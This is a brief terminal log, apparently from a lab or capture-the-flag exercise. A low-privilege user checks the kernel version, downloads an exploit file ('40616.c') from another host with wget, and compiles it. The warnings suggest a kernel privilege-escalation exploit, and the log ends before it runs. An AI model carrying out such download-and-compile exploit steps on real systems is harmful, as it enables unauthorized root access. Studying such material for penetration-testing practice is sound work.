 [smbuser@fileserver ~]$ uname -a
Linux fileserver 3.10.0-229.el7.x86_64 #1 SMP Fri Mar 6 11:36:42 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
[smbuser@fileserver ~]$ wget http://192.168.56.1:8080/40616.c
--2020-03-28 23:11:02--  http://192.168.56.1:8080/40616.c
Connecting to 192.168.56.1:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4963 (4.8K) [text/plain]
Saving to: ‘40616.c’
100%[===========================================================================>] 4,963       --.-K/s   in 0s
2020-03-28 23:11:02 (327 MB/s) - ‘40616.c’ saved [4963/4963]
[smbuser@fileserver ~]$ ls
40616.c
[smbuser@fileserver ~]$ gcc 40616.c -o dasagreeva -pthread
40616.c: In function ‘procselfmemThread’:
40616.c:99:9: warning: passing argument 2 of ‘lseek’ makes integer from pointer without a cast [enabled by default]
         lseek(f,map,SEEK_SET);
         ^
In file included from 40616.c:28:0:
/usr/include/unistd.h:334:16: note: expected ‘__off_t’ but argument is of type ‘void *’
 extern __off_t lseek (int __fd, __off_t __offset, int __whence) __THROW;
                ^